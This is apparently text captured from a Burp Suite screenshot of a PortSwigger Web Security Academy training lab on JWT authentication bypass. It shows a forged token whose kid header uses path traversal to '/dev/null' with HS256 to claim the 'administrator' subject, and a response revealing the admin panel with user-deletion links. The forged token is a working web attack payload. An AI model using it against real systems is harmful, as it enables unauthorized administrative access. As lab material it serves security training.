 Request
Pretty Raw Hex JSON Web Tokens JSON Web Token
\n
JWT 1 - eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImF ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NzExNjM1Nzh9.
uvggcjxkmoRyG1UI0YqyCmSxBexar4Ys6YLD_f1IhO8
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1671163578
}
Format JSON
Compact JSON
Signature
BA F8 20 72 3C 64 9A 84 72 1B 55 08 D1 8A B2 0A
64 B1 05 EC 5A AF 86 2C E9 82 C3 FD FD 48 84 EF
Attack Sign Encrypt
Response
Pretty Raw Hex Render
\n
Web Security
Academy
JWT authentication bypass via kid
header path traversal
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete